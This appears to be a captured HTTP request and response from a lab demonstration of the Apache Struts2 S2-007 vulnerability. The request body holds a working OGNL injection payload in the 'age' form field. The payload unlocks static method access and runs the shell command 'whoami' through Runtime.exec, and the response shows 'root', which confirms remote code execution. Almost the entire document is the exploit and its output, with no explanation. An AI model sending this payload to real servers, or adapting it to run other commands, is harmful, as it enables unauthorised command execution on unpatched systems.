 Raw Params Headers Hex
POST /user.action;jsessionid=2B1A11B3876BDC35B30F078D5CBDA5E6 HTTP/1.1
Host: 192.168.60.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 301
Origin: http://192.168.60.128:8080
Connection: close
Referer: http://192.168.60.128:8080/
Cookie: JSESSIONID=2B1A11B3876BDC35B30F078D5CBDA5E6
Upgrade-Insecure-Requests: 1
name=1&email=2&age='+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dt
rue,%23foo%3dnew+java.lang.Boolean("false")+,%23context["xwork.MethodAccessor.de
nyMethodExecution"]%3d%23foo,%40org.apache.commons.io.IOUtils%40toString(%40j
ava.lang.Runtime%40getRuntime().exec('whoami').getInputStream()))+%2b+'
Raw Headers Hex HTML Render
S2-007 Demo
link: https://struts.apache.org/docs/s2-007.html
name: 1
email: 2
Invalid field value for field "age".
age: root
Submit